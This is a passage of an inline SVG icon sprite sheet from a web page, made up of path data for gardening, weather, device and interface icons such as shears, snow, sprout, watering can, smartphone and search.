7.163 16 16s-7.163 16-16 16h-24a8 8 0 0 0 0 16h8c8.837 0 16 7.163 16 16s-7.163 16-16 16H136V184h8c44.163-.049 79.951-35.837 80-80V80h8c13.255 0 24 10.745 24 24v72a8 8 0 0 0 8 8z"/></symbol><symbol viewBox="0 0 476.213 476.213" id="right-arrow" xmlns="http://www.w3.org/2000/svg"><path d="M345.606 107.5l-21.212 21.213 94.393 94.394H0v30h418.787L324.394 347.5l21.212 21.213 130.607-130.607z"/></symbol><symbol viewBox="0 0 368 368" id="safe" xmlns="http://www.w3.org/2000/svg"><path d="M312 0H56C42.768 0 32 10.768 32 24v208c0 2.288.976 4.464 2.68 5.984l144 128c.4.352.872.536 1.32.792.352.208.656.472 1.048.632.952.376 1.944.592 2.952.592s2-.216 2.952-.6c.384-.152.688-.416 1.048-.632.44-.264.92-.44 1.32-.792l144-128A7.988 7.988 0 0 0 336 232V24c0-13.232-10.768-24-24-24zM176 342.184L48 228.408V64h128v48.472c-35.944 4-64 34.536-64 71.528s28.056 67.528 64 71.528v86.656zM184 240c-30.88 0-56-25.12-56-56s25.12-56 56-56c11.792 0 22.728 3.68 31.76 9.936L184 185.576l-9.344-14.016c-2.456-3.68-7.416-4.68-11.096-2.216-3.672 2.448-4.664 7.416-2.216 11.096l16 24c1.488 2.224 3.984 3.56 6.656 3.56s5.168-1.336 6.656-3.56l36.976-55.456C235.352 158.576 240 170.752 240 184c0 30.88-25.12 56-56 56zm136-11.592L192 342.184v-86.656c35.944-4 64-34.536 64-71.528 0-18.832-7.32-35.936-19.2-48.784l17.856-26.784c2.448-3.672 1.456-8.648-2.216-11.096-3.672-2.464-8.648-1.456-11.096 2.216l-16.704 25.056A71.54 71.54 0 0 0 192 112.456V64h128v164.408zM320 48H48V24c0-4.408 3.592-8 8-8h256c4.408 0 8 3.592 8 8v24z"/></symbol><symbol viewBox="0 0 56.966 56.966" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M55.146 51.887L41.588 37.786A22.926 22.926 0 0 0 46.984 23c0-12.682-10.318-23-23-23s-23 10.318-23 23 10.318 23 23 23c4.761 0 9.298-1.436 13.177-4.162l13.661 14.208c.571.593 1.339.92 2.162.92.779 0 1.518-.297 2.079-.837a3.004 3.004 0 0 0 .083-4.242zM23.984 6c9.374 0 17 7.626 17 17s-7.626 17-17 17-17-7.626-17-17 7.626-17 17-17z"/></symbol><symbol viewBox="0 0 481.6 481.6" id="share" xmlns="http://www.w3.org/2000/svg"><path d="M381.6 309.4c-27.7 0-52.4 13.2-68.2 33.6l-132.3-73.9c3.1-8.9 4.8-18.5 4.8-28.4 0-10-1.7-19.5-4.9-28.5l132.2-73.8c15.7 20.5 40.5 33.8 68.3 33.8 47.4 0 86.1-38.6 86.1-86.1S429 0 381.5 0s-86.1 38.6-86.1 86.1c0 10 1.7 19.6 4.9 28.5l-132.1 73.8c-15.7-20.6-40.5-33.8-68.3-33.8-47.4 0-86.1 38.6-86.1 86.1s38.7 86.1 86.2 86.1c27.8 0 52.6-13.3 68.4-33.9l132.2 73.9c-3.2 9-5 18.7-5 28.7 0 47.4 38.6 86.1 86.1 86.1s86.1-38.6 86.1-86.1-38.7-86.1-86.2-86.1zm0-282.3c32.6 0 59.1 26.5 59.1 59.1s-26.5 59.1-59.1 59.1-59.1-26.5-59.1-59.1 26.6-59.1 59.1-59.1zM100 299.8c-32.6 0-59.1-26.5-59.1-59.1s26.5-59.1 59.1-59.1 59.1 26.5 59.1 59.1-26.6 59.1-59.1 59.1zm281.6 154.7c-32.6 0-59.1-26.5-59.1-59.1s26.5-59.1 59.1-59.1 59.1 26.5 59.1 59.1-26.5 59.1-59.1 59.1z"/></symbol><symbol viewBox="0 0 512.006 512.006" id="shears" xmlns="http://www.w3.org/2000/svg"><path d="M469.462 453.241l-63.626-88.546a8.093 8.093 0 0 0-13.143 9.445l63.626 88.545c4.983 6.937 3.394 16.635-3.542 21.62l-11.964 8.597a15.378 15.378 0 0 1-11.544 2.708 15.389 15.389 0 0 1-10.076-6.249l-73.721-102.597 43.694-31.396c.22-.159.43-.327.632-.505.15-.133.288-.274.427-.415.046-.047.097-.091.142-.139.16-.172.307-.351.45-.533.019-.024.041-.046.059-.071a8.23 8.23 0 0 0 .401-.582c.015-.024.032-.045.047-.07.117-.189.222-.384.323-.581.019-.038.043-.074.062-.113.09-.182.167-.37.242-.559.023-.057.051-.112.072-.17.068-.18.122-.365.176-.549.021-.069.046-.136.065-.206.135-.51.221-1.032.255-1.559.004-.06.001-.12.003-.18.009-.204.015-.409.009-.614-.001-.047-.009-.095-.011-.143a7.79 7.79 0 0 0-.055-.648c-.003-.028-.011-.056-.015-.084a7.97 7.97 0 0 0-.128-.697c-.002-.011-.007-.022-.01-.033a7.78 7.78 0 0 0-.499-1.46c-.016-.036-.037-.07-.054-.106a7.22 7.22 0 0 0-.309-.599 8.32 8.32 0 0 0-.437-.679l-27.25-37.923a8.095 8.095 0 0 0-11.294-1.85l-.388.279-11.414-15.887a8.094 8.094 0 0 0-5.264-3.264 8.006 8.006 0 0 0-2.653.014l-12.384-17.235 75.553-182.92c25.35-57.248-.824-82.13-1.952-83.161a8.088 8.088 0 0 0-12.033 1.246l-125.93 175.261L130.073 3.374a8.09 8.09 0 0 0-12.033-1.248c-1.127 1.032-27.305 25.912-1.955 83.161l75.554 182.921-12.384 17.235a8.027 8.027 0 0 0-2.652-.014 8.087 8.087 0 0 0-5.264 3.264l-11.415 15.887-.388-.279a8.273 8.273 0 0 0-.68-.438c-.16-.093-.324-.17-.488-.25-.074-.037-.146-.079-.221-.112a7.845 7.845 0 0 0-.583-.231c-.052-.018-.101-.042-.153-.059a8.115 8.115 0 0 0-.58-.167c-.061-.016-.121-.037-.183-.051-.177-.041-.356-.069-.534-.098-.083-.013-.165-.032-.248-.043-.16-.021-.319-.029-.479-.04-.104-.008-.207-.021-.311-.024-.16-.005-.319.002-.479.006-.102.003-.206-.001-.309.005a8.165 8.165 0 0 0-1.561.257c-.033.009-.065.022-.098.03a7.992 7.992 0 0 0-.658.211c-.028.011-.055.025-.083.036a7.526 7.526 0 0 0-.647.281c-.01.004-.018.011-.027.015a8.041 8.041 0 0 0-2.473 1.897c-.028.031-.051.067-.079.098-.146.17-.289.343-.422.529-.002.003-.004.008-.008.011l-12.368 17.213a8.092 8.092 0 0 0 13.143 9.443l7.653-10.652 37.124 26.675-17.807 24.781-43.685-31.389-.01-.008a8.093 8.093 0 0 0-11.294 1.849L42.544 453.244c-10.189 14.183-6.941 34.012 7.24 44.204l11.966 8.598c5.446 3.913 11.841 5.96 18.415 5.96a32.143 32.143 0 0 0 5.186-.425c8.348-1.367 15.666-5.905 20.603-12.775l78.436-109.158a.106.106 0 0 1 .009-.011l14.901-20.739 12.347-17.183a8.065 8.065 0 0 0 1.518-4.481 8.117 8.117 0 0 0-1.18-4.458 7.924 7.924 0 0 0-.769-1.042l11.555-16.079a8.1 8.1 0 0 0 1.312-2.904l31.921-12.9 31.92 12.899a8.08 8.08 0 0 0 1.312 2.905l11.555 16.079a8.015 8.015 0 0 0-.769 1.042 8.11 8.11 0 0 0-1.18 4.458 8.047 8.047 0 0 0 1.518 4.481l23.864 33.21 3.385 4.711.001.001 78.442 109.168c4.937 6.871 12.254 11.409 20.603 12.776 1.732.285 3.464.425 5.186.425 6.576-.001 12.97-2.047 18.416-5.96l11.965-8.597c14.181-10.195 17.429-30.024 7.24-44.208zM92.814 489.36a15.387 15.387 0 0 1-10.076 6.248 15.38 15.38 0 0 1-11.543-2.708l-11.965-8.597c-6.937-4.984-8.525-14.682-3.542-21.618l73.723-102.596 37.124 26.674L92.814 489.36zm38.188-410.347c-.026-.065-.054-.127-.082-.192-12.763-28.779-10.553-46.667-6.939-56.193l122.06 169.87-43.284 60.238-71.755-173.723zm67.213 253.082l-20.4-14.659-4.749-3.412 6.693-9.316 25.15 18.071-6.694 9.316zm15.769-22.723l-9.009-6.473-12.093-8.69 14.516-20.202.006-.008 55.17-76.779.002-.004L388.029 22.628c3.614 9.528 5.822 27.414-6.943 56.193-.027.065-.055.127-.081.192l-80.747 195.493-86.274 34.866zm84.038.002l-20.423-8.253 31.874-12.882a7.98 7.98 0 0 0 .901-.439c.079-.044.154-.091.231-.137.222-.134.438-.277.645-.432.065-.049.132-.094.195-.143.258-.203.504-.419.734-.651.04-.04.074-.083.113-.124.19-.2.369-.409.538-.627.029-.038.064-.069.092-.107l6.202 8.631-21.102 15.164zm9.079 13.405l25.15-18.071 6.694 9.316-5.347 3.841-19.804 14.23-6.693-9.316zm11.122 26.062l34.213-24.584 2.521-1.811.001-.001.388-.279 17.807 24.783-37.124 26.674-17.806-24.782z"/><path d="M257.86 234.067c-12.593 0-22.836 10.244-22.836 22.835 0 12.593 10.244 22.836 22.836 22.836 12.591 0 22.835-10.244 22.835-22.836.001-12.591-10.243-22.835-22.835-22.835zm0 29.489a6.661 6.661 0 0 1-6.653-6.653 6.66 6.66 0 0 1 6.653-6.652 6.66 6.66 0 0 1 6.652 6.652 6.659 6.659 0 0 1-6.652 6.653z"/></symbol><symbol viewBox="0 0 512 512" id="smartphone" xmlns="http://www.w3.org/2000/svg"><path d="M371.093 0H149.227c-18.773 0-34.133 15.36-34.133 34.133v443.733c0 18.773 15.36 34.133 34.133 34.133h221.867c18.773 0 34.133-15.36 34.133-34.133V34.133C405.227 15.36 389.867 0 371.093 0zm17.067 477.867c0 9.387-7.68 17.067-17.067 17.067H149.227c-9.387 0-17.067-7.68-17.067-17.067V34.133c0-9.387 7.68-17.067 17.067-17.067h221.867c9.387 0 17.067 7.68 17.067 17.067v443.734z"/><path d="M115.093 51.2v392.533h290.133V51.2H115.093zM388.16 426.667h-256v-358.4h256v358.4zM294.293 25.6h-42.667c-5.12 0-8.533 3.413-8.533 8.533 0 5.12 3.413 8.533 8.533 8.533h42.667c5.12 0 8.533-3.413 8.533-8.533.001-5.12-3.413-8.533-8.533-8.533zM226.027 25.6h-8.533c-5.12 0-8.533 3.413-8.533 8.533 0 5.12 3.413 8.533 8.533 8.533h8.533c5.12 0 8.533-3.413 8.533-8.533 0-5.12-3.413-8.533-8.533-8.533z"/><path d="M115.093 76.8c-5.12 0-8.533 3.413-8.533 8.533v8.533c0 5.12 3.413 8.533 8.533 8.533 5.12 0 8.533-3.413 8.533-8.533v-8.533c.001-5.12-3.413-8.533-8.533-8.533zM115.093 110.933c-5.12 0-8.533 3.413-8.533 8.533V128c0 5.12 3.413 8.533 8.533 8.533 5.12 0 8.533-3.413 8.533-8.533v-8.533c.001-5.12-3.413-8.534-8.533-8.534zM115.093 145.067c-5.12 0-8.533 3.413-8.533 8.533v8.533c0 5.12 3.413 8.533 8.533 8.533 5.12 0 8.533-3.413 8.533-8.533V153.6c.001-5.12-3.413-8.533-8.533-8.533zM260.16 435.2c-18.773 0-34.133 15.36-34.133 34.133 0 18.773 15.36 34.133 34.133 34.133s34.133-15.36 34.133-34.133c0-18.773-15.36-34.133-34.133-34.133zm0 51.2c-9.387 0-17.067-7.68-17.067-17.067s7.68-17.067 17.067-17.067 17.067 7.68 17.067 17.067-7.68 17.067-17.067 17.067zM260.16 273.067c-18.773 0-34.133 15.36-34.133 34.133s15.36 34.133 34.133 34.133 34.133-15.36 34.133-34.133-15.36-34.133-34.133-34.133zm0 51.2c-9.387 0-17.067-7.68-17.067-17.067s7.68-17.067 17.067-17.067 17.067 7.68 17.067 17.067-7.68 17.067-17.067 17.067zM308.8 250.027c-26.453-26.453-70.827-25.6-97.28 0-3.413 3.413-3.413 8.533 0 11.947s8.533 3.413 11.947 0c19.627-19.627 53.76-19.627 73.387 0 3.413 3.413 8.533 3.413 11.947 0s3.412-8.534-.001-11.947z"/><path d="M325.867 215.893c-35.84-38.4-97.28-37.547-132.267 0-3.413 3.413-3.413 8.533.853 11.947 3.413 3.413 8.533 3.413 11.947-.853 28.16-29.867 78.507-30.72 106.667 0 3.413 3.413 8.533 3.413 11.947 0 4.266-1.707 4.266-7.68.853-11.094z"/><path d="M342.933 181.76c-45.227-50.347-122.88-48.64-166.4 0-3.413 3.413-2.56 8.533.853 11.947s8.533 2.56 11.947-.853c36.693-40.96 102.4-42.667 140.8 0 3.413 3.413 8.533 3.413 11.947.853 4.267-2.56 4.267-8.534.853-11.947zM80.96 34.133c-14.507 0-25.6-11.093-25.6-25.6 0-11.093-17.067-11.093-17.067 0 0 14.507-11.093 25.6-25.6 25.6-11.093 0-11.093 17.067 0 17.067 14.507 0 25.6 11.093 25.6 25.6 0 11.093 17.067 11.093 17.067 0 0-14.507 11.093-25.6 25.6-25.6 11.093 0 11.093-17.067 0-17.067zM46.827 51.2c-2.56-3.413-5.12-5.973-8.533-8.533 3.413-2.56 5.973-5.12 8.533-8.533 2.56 3.413 5.12 5.973 8.533 8.533-3.413 2.56-5.973 5.12-8.533 8.533zM464.96 119.467c-5.12 0-8.533 3.413-8.533 8.533v34.133c0 5.12 3.413 8.533 8.533 8.533s8.533-3.413 8.533-8.533V128c0-5.12-3.413-8.533-8.533-8.533z"/><path d="M482.027 136.533h-34.133c-5.12 0-8.533 3.413-8.533 8.533 0 5.12 3.413 8.533 8.533 8.533h34.133c5.12 0 8.533-3.413 8.533-8.533 0-5.119-3.413-8.533-8.533-8.533zM63.893 366.933c-5.12 0-8.533 3.413-8.533 8.533S58.773 384 63.893 384s8.533-3.413 8.533-8.533-3.413-8.534-8.533-8.534zM21.227 213.333c-5.12 0-8.533 3.413-8.533 8.533s3.413 8.533 8.533 8.533 8.533-3.413 8.533-8.533-3.413-8.533-8.533-8.533zM439.36 298.667c-5.12 0-8.533 3.413-8.533 8.533s3.413 8.533 8.533 8.533 8.533-3.413 8.533-8.533-3.413-8.533-8.533-8.533zM499.093 477.867c-5.12 0-8.533 3.413-8.533 8.533s3.413 8.533 8.533 8.533 8.533-3.413 8.533-8.533-3.413-8.533-8.533-8.533z"/></symbol><symbol viewBox="0 0 512 512" id="snow" xmlns="http://www.w3.org/2000/svg"><path d="M266.432 389.195l-19.862-19.221 19.862-19.221c5.953-5.761 6.108-15.257.348-21.21-5.762-5.953-15.258-6.109-21.211-.348l-26.638 25.779h-41.51a44.511 44.511 0 0 0-1.819-4.392l29.594-29.608h36.211c8.284 0 15-6.716 15-15s-6.716-15-15-15H213.98v-27.427c0-8.284-6.716-15-15-15s-14.9 6.716-14.9 15v36.215l-29.694 29.607a44.73 44.73 0 0 0-4.386-1.816v-41.367l25.606-25.606c5.858-5.858 5.858-15.355 0-21.213-5.857-5.858-15.355-5.858-21.213 0L135 258.76l-19.394-19.394c-5.857-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.355 0 21.213L120 286.186v41.367a44.511 44.511 0 0 0-4.392 1.819L85.98 299.757v-36.211c0-8.284-6.716-15-15-15s-14.9 6.716-14.9 15v27.427H28.553c-8.284 0-15 6.716-15 15s6.716 15 15 15h36.215l29.628 29.614a44.875 44.875 0 0 0-1.816 4.386H51.214l-25.607-25.607c-5.857-5.858-15.355-5.858-21.213 0-5.858 5.858-5.858 15.355 0 21.213l19.394 19.393-19.394 19.394c-5.859 5.858-5.859 15.355 0 21.213 5.857 5.857 15.355 5.858 21.213 0l25.607-25.607H92.58a44.612 44.612 0 0 0 1.816 4.385l-29.628 29.615H28.553c-8.284 0-15 6.716-15 15s6.716 15 15 15H56.08v27.427c0 8.284 6.616 15 14.9 15s15-6.716 15-15v-36.211l29.628-29.615a44.755 44.755 0 0 0 4.392 1.819v41.367l-25.606 25.606c-5.858 5.858-5.858 15.355 0 21.213 5.857 5.858 15.355 5.858 21.213 0L135 481.186l19.394 19.394c5.857 5.857 15.355 5.858 21.213 0 5.858-5.858 5.858-15.355 0-21.213L150 453.76v-41.367a44.73 44.73 0 0 0 4.386-1.816l29.694 29.608v35.855c0 8.284 6.616 15 14.9 15s15-6.716 15-15v-27.066h27.086c8.284 0 15-6.716 15-15s-6.716-15-15-15h-35.871l-29.594-29.608a44.857 44.857 0 0 0 1.819-4.392h41.51l26.638 25.779c5.958 5.764 15.454 5.602 21.211-.348 5.761-5.953 5.606-15.449-.347-21.21zm-131.431-4.222c-8.271 0-15-6.729-15-15s6.729-15 15-15 15 6.729 15 15-6.73 15-15 15zM225.001 84.971h-47.58a45.032 45.032 0 0 0-8.233-14.214l23.804-41.229c4.143-7.172 1.685-16.346-5.49-20.488-7.174-4.143-16.349-1.684-20.49 5.49L143.22 55.738a45.06 45.06 0 0 0-8.218-.766c-2.808 0-5.552.271-8.219.766L102.992 14.53c-4.142-7.175-13.316-9.631-20.49-5.49-7.175 4.142-9.633 13.316-5.49 20.49l23.803 41.229a44.99 44.99 0 0 0-8.233 14.213h-47.58c-8.284 0-15 6.716-15 15s6.716 15 15 15h47.58a44.99 44.99 0 0 0 8.233 14.213l-23.803 41.229c-4.143 7.175-1.685 16.348 5.49 20.49 7.173 4.141 16.347 1.686 20.49-5.49l23.791-41.208c2.667.494 5.411.766 8.219.766s5.552-.271 8.218-.766l23.792 41.208c4.142 7.174 13.315 9.632 20.49 5.49 7.175-4.142 9.633-13.316 5.49-20.49l-23.804-41.229a44.983 44.983 0 0 0 8.233-14.214h47.58c8.284 0 15-6.716 15-15s-6.716-15-15-15zm-89.999 30.002c-8.271 0-15-6.729-15-15s6.729-15 15-15 15 6.729 15 15-6.729 15-15 15zM467 174.972h-47.58a45.032 45.032 0 0 0-8.233-14.214l23.804-41.229c4.143-7.174 1.685-16.348-5.49-20.49-7.175-4.143-16.348-1.684-20.49 5.49l-23.792 41.208a45.06 45.06 0 0 0-8.218-.766c-2.808 0-5.552.271-8.219.766l-23.791-41.208c-4.143-7.175-13.317-9.631-20.49-5.49-7.175 4.142-9.633 13.316-5.49 20.49l23.803 41.229a45.008 45.008 0 0 0-8.233 14.213h-47.58v.002c-8.284 0-15 6.716-15 15s6.716 15 15 15h47.58a45.008 45.008 0 0 0 8.233 14.213l-23.803 41.229c-4.143 7.175-1.685 16.348 5.49 20.49 7.173 4.141 16.347 1.685 20.49-5.49l23.791-41.208c2.667.494 5.411.766 8.219.766s5.552-.271 8.218-.766l23.792 41.208c4.142 7.174 13.315 9.632 20.49 5.49 7.175-4.142 9.633-13.316 5.49-20.49l-23.804-41.229a44.983 44.983 0 0 0 8.233-14.214H467c8.284 0 15-6.716 15-15s-6.716-15-15-15zm-89.998 30.001c-8.271 0-15-6.729-15-15s6.728-15 15-15c8.271 0 15 6.729 15 15s-6.729 15-15 15z"/><circle cx="497" cy="309.97" r="15"/><circle cx="287" cy="39.973" r="15"/><path d="M407.002 384.973h-15v-15c0-8.284-6.716-15-15-15s-15 6.716-15 15v15h-15c-8.284 0-15 6.716-15 15s6.716 15 15 15h15v15c0 8.284 6.716 15 15 15s15-6.716 15-15v-15h15c8.284 0 15-6.716 15-15s-6.716-15-15-15z"/></symbol><symbol viewBox="0 0 0 0" id="sprite" xmlns="http://www.w3.org/2000/svg"/><symbol viewBox="0 0 512 512" id="sprout" xmlns="http://www.w3.org/2000/svg"><path d="M359.511 18C320.602 18 284.228 32.818 256 59.95 227.772 32.818 191.398 18 152.489 18 68.406 18 0 88.848 0 175.932c0 35.948 13.467 75.119 40.026 116.427 20.837 32.406 49.801 66.306 86.089 100.755 61.464 58.351 123.833 98.882 124.456 99.284a9.998 9.998 0 0 0 10.858 0c.623-.402 62.992-40.934 124.456-99.284 36.288-34.449 65.252-68.349 86.089-100.755C498.533 251.052 512 211.88 512 175.932 512 88.848 443.594 18 359.511 18zm12.826 360.398c-49.721 47.24-100.057 82.55-116.337 93.581-16.28-11.031-66.616-46.342-116.337-93.581C85.073 326.532 20 249.305 20 175.932 20 99.875 79.435 38 152.489 38c36.702 0 70.839 15.276 96.12 43.014a10 10 0 0 0 14.782 0C288.672 53.276 322.809 38 359.511 38 432.565 38 492 99.875 492 175.932c0 73.373-65.073 150.6-119.663 202.466z"/><path d="M433.751 148.609l-.036-.131a10 10 0 0 0-6.556-7.082c-.887-.294-22.055-7.181-52.087-5.075-27.617 1.937-68.435 12.141-106.051 49.757-28.881 28.882-41.593 59.643-46.82 84.875l-66.505-66.504c-3.906-3.905-10.236-3.905-14.143 0-3.905 3.905-3.905 10.237 0 14.142l74.445 74.444a9.989 9.989 0 0 0 3.086 2.094c-1.465 28.431 4.973 48.225 5.257 49.082a10.003 10.003 0 0 0 6.341 6.341c.77.255 16.811 5.476 40.665 5.476 3.634 0 7.449-.122 11.42-.4 27.616-1.936 68.433-12.14 106.049-49.755 66.584-66.582 49.113-142.684 44.935-157.264zM374.675 291.73c-26.466 26.466-57.573 41.231-92.459 43.885-10.96.833-20.595.277-28.137-.657L359.52 229.52c3.905-3.905 3.905-10.237 0-14.142-3.905-3.905-10.237-3.905-14.143 0L239.939 320.813c-3.122-25.57-1.783-75.584 43.225-120.592 26.466-26.466 57.574-41.232 92.461-43.886 18.24-1.391 32.857 1.068 40.159 2.722 4.575 20.123 12.041 79.524-41.109 132.673z"/><path d="M242.978 186.078l-.146-.145c-3.933-3.861-10.233-3.8-14.108.123-3.873 3.923-3.826 10.254.086 14.138l.026.026a9.968 9.968 0 0 0 7.071 2.929 9.972 9.972 0 0 0 7.071-2.929c3.905-3.905 3.905-10.236 0-14.142zM214.639 162.81c-64.197-42.453-127.149-22.293-129.798-21.415a10.003 10.003 0 0 0-6.556 7.083l-.037.129c-4.179 14.579-21.649 90.681 44.935 157.264 18.429 18.428 39.294 32.004 62.015 40.352a9.978 9.978 0 0 0 3.447.616c4.073 0 7.901-2.508 9.388-6.555 1.904-5.18-.755-10.927-5.939-12.832-19.979-7.34-38.406-19.358-54.769-35.721-53.136-53.135-45.688-112.518-41.113-132.658 15.093-3.372 61.332-10.041 107.396 20.42 4.606 3.046 10.812 1.782 13.856-2.826 3.047-4.607 1.782-10.812-2.825-13.857z"/></symbol><symbol viewBox="0 0 463.005 463.005" id="user" xmlns="http://www.w3.org/2000/svg"><path d="M398.904 349.625a7.537 7.537 0 0 0-.474-.103l-23.699-4.323c-1.432-9.67-8.812-17.66-18.62-19.621l-11.258-2.252c-6.207-1.24-12.516.027-17.762 3.57a23.608 23.608 0 0 0-4.794 4.316c-.54-6.999-4.189-13.651-10.384-17.78l-11.384-7.59c25.853-24.837 42.473-63.272 42.473-106.338v-2.185c51.076-10.094 72.277-24.581 73.597-25.511a7.5 7.5 0 0 0-3.085-13.526l-78.512-13.128v-16.65c0-4.026-2.816-7.399-6.58-8.273l-15.401-97.545c-1.138-7.206-5.041-13.5-10.99-17.721C296.082.743 288.853-.864 281.675.442l-50.172 9.122L181.331.442c-7.179-1.305-14.406.302-20.356 4.523-5.949 4.222-9.853 10.515-10.99 17.721l-15.401 97.545c-3.764.874-6.58 4.247-6.58 8.273v16.65l-78.512 13.128a7.501 7.501 0 0 0-3.085 13.526c1.319.931 22.52 15.417 73.597 25.511v2.185c0 43.066 16.62 81.501 42.473 106.338l-11.384 7.59c-6.194 4.129-9.844 10.781-10.383 17.781a23.583 23.583 0 0 0-4.794-4.317c-5.245-3.543-11.556-4.812-17.762-3.57l-11.258 2.252c-9.808 1.962-17.187 9.952-18.62 19.621l-23.699 4.323a7.157 7.157 0 0 0-.474.103 63.41 63.41 0 0 0-48.099 61.604v28.276c0 12.958 10.542 23.5 23.5 23.5h384c12.958 0 23.5-10.542 23.5-23.5v-28.276a63.412 63.412 0 0 0-48.1-61.604zm-67.015-4.821c.423-2.25 1.7-4.196 3.598-5.478s4.177-1.741 6.425-1.291l11.258 2.252a8.523 8.523 0 0 1 6.833 8.334v99.383h-47.464l19.35-103.2zm-25.404-8.025a149234.653 149234.653 0 0 1-29.198 58.414c-12.863-11.311-24.587-18.251-32.629-22.236l51.801-51.8 7.135 4.757c3.558 2.372 4.801 7.043 2.891 10.865zM143.003 135.005h177v9h-177v-9zm21.798-109.978a11.78 11.78 0 0 1 4.855-7.828 11.786 11.786 0 0 1 8.991-1.999l51.329 9.333c7.897 1.731 19.262 9.001 22.98 11.662a7.47 7.47 0 0 0 4.365 1.406 7.5 7.5 0 0 0 4.377-13.595 112.03 112.03 0 0 0-5.533-3.679l28.192-5.126a11.78 11.78 0 0 1 8.991 1.999 11.772 11.772 0 0 1 4.855 7.828l14.996 94.979H149.804l14.997-94.98zm-28.587 133.964c.097.003.191.015.289.015h190c.097 0 .192-.011.289-.015l60.937 10.189c-24.813 9.574-74.012 22.826-156.226 22.826-82.229 0-131.43-13.256-156.229-22.825l60.94-10.19zm-1.206 41.013c14.315 2.303 30.592 4.219 48.995 5.46v10.041c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-9.207c10.236.454 21.051.707 32.5.707s22.264-.253 32.5-.707v9.207c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5v-10.041c18.403-1.242 34.68-3.157 48.995-5.46-.217 66.215-43.418 120.001-96.495 120.001s-96.279-53.786-96.495-120.001zm96.495 135.001c13.338 0 26.136-2.865 38.001-8.108l-38.001 38.001-38.001-38.001c11.865 5.244 24.662 8.108 38.001 8.108zm-72.091-9.092l7.135-4.757 51.801 51.8c-8.042 3.985-19.766 10.925-32.629 22.236-4.522-9.038-13.217-26.428-29.199-58.414-1.91-3.821-.667-8.492 2.892-10.865zm16.393 82.983c1.452 2.896 2.707 5.396 6.495 6.012a7.503 7.503 0 0 0 6.471-2.065c13.8-13.618 26.796-21.614 35.231-25.915v36.576c0 4.142 3.357 7.5 7.5 7.5s7.5-3.358 7.5-7.5V386.93c8.44 4.303 21.434 12.298 35.231 25.914a7.504 7.504 0 0 0 6.471 2.065c3.788-.615 5.043-3.116 6.495-6.012l11.644-23.273a236774.2 236774.2 0 0 0 16.215-32.444l-17.78 94.826H165.727l-17.781-94.833 27.859 55.723zm-65.969-68.608l11.258-2.252a8.44 8.44 0 0 1 6.425 1.291 8.448 8.448 0 0 1 3.598 5.478l19.35 103.201h-47.464v-99.383a8.522 8.522 0 0 1 6.833-8.335zm-78.833 99.217v-28.276a48.429 48.429 0 0 1 36.511-46.995l20.489-3.737v87.508h-48.5c-4.687 0-8.5-3.813-8.5-8.5zm401 0c0 4.687-3.813 8.5-8.5 8.5h-48.5v-87.508l20.489 3.737a48.428 48.428 0 0 1 36.511 46.995v28.276z"/><path d="M195.283 277.486c8.89 6.05 22.091 9.52 36.22 9.52 14.128 0 27.329-3.47 36.22-9.519a7.499 7.499 0 0 0 1.98-10.42 7.498 7.498 0 0 0-10.42-1.981c-6.368 4.333-16.753 6.92-27.78 6.92-11.028 0-21.413-2.587-27.78-6.92a7.5 7.5 0 0 0-8.44 12.4z"/></symbol><symbol viewBox="0 0 512 512" id="watch" xmlns="http://www.w3.org/2000/svg"><path d="M507.203 205.836C487.977 105.187 406.813 24.023 306.164 4.797 126.117-29.594-29.594 126.117 4.797 306.164c19.227 100.648 100.391 181.813 201.039 201.039 180.047 34.391 335.758-121.32 301.367-301.367zM374.625 374.625C368.375 380.875 360.188 384 352 384s-16.375-3.125-22.625-9.375l-96-96c-6-6-9.375-14.125-9.375-22.625V128c0-17.688 14.328-32 32-32s32 14.313 32 32v114.75l86.625 86.625c12.5 12.5 12.5 32.75 0 45.25z"/></symbol><symbol viewBox="0 0 512 512" id="watering" xmlns="http://www.w3.org/2000/svg"><path d="M96 440.608V384H64v56.64A95.501 95.501 0 0 0 0 416v32c35.346 0 64 28.654 64 64h32c.037-30.402 21.421-56.597 51.2-62.72l-6.4-31.376A95.056 95.056 0 0 0 96 440.608zM272 384h-32v56.64A95.501 95.501 0 0 0 176 416v32c35.346 0 64 28.654 64 64h32c0-35.346 28.654-64 64-64v-32a95.501 95.501 0 0 0-64 24.64V384zM448 384h-32v56.608a95.056 95.056 0 0 0-44.8-22.704l-6.4 31.376c29.779 6.123 51.163 32.318 51.2 62.72h32c0-35.346 28.654-64 64-64v-32a95.501 95.501 0 0 0-64 24.64V384zM176 48h32v96h-32v240h32V176h96v208h32V144h-32V48h32V16H176v32zm64 0h32v96h-32V48zM352 80h32v32h-32zM416 32h32v32h-32zM416 128h32v32h-32zM480 0h32v32h-32zM480 160h32v32h-32zM480 80h32v32h-32zM128 80h32v32h-32zM64 32h32v32H64zM64 128h32v32H64zM0 0h32v32H0zM0 160h32v32H0zM0 80h32v32H0z"/></symbol><symbol viewBox="0 0 512 512" id="weed" xmlns="http://www.w3.org/2000/svg"><path d="M509.69 305.649a7.661 7.661 0 0 0 1.644-8.609 7.645 7.645 0 0 0-7.51-4.519c-3.222.217-79.732 5.665-149.638 36.901a325.934 325.934 0 0 0-20.99 10.327c11.315-15.438 21.947-31.778 31.792-48.91 48.163-83.792 72.002-176.965 73.222-181.813a7.655 7.655 0 0 0-5.776-9.52 7.656 7.656 0 0 0-7.062 2.108c-3.626 3.537-72.144 71.06-120.28 154.794a537.492 537.492 0 0 0-13.177 24.395 598.45 598.45 0 0 0 1.932-47.758c0-31.683-2.476-66.018-7.359-102.053-.568-4.194-4.444-7.134-8.62-6.564a7.662 7.662 0 0 0-6.564 8.621c4.789 35.355 7.219 68.998 7.219 99.995 0 73.541-13.8 128.315-22.532 155.607-8.732-27.248-22.512-81.928-22.512-155.607 0-73.279 13.683-145.235 22.535-184.112a968.173 968.173 0 0 1 11.685 59.925 7.658 7.658 0 0 0 8.791 6.336 7.664 7.664 0 0 0 6.335-8.791c-8.614-53.063-19.348-90.902-19.457-91.278a7.663 7.663 0 0 0-14.735 0c-.304 1.067-30.479 107.948-30.479 217.921 0 16.974.725 32.93 1.921 47.737a536.675 536.675 0 0 0-13.167-24.374C159.211 173.436 91.501 106.382 86.744 101.725a7.663 7.663 0 0 0-12.947 7.331c1.31 5.2 25.15 98.161 73.213 181.782 9.846 17.131 20.478 33.473 31.795 48.911a325.449 325.449 0 0 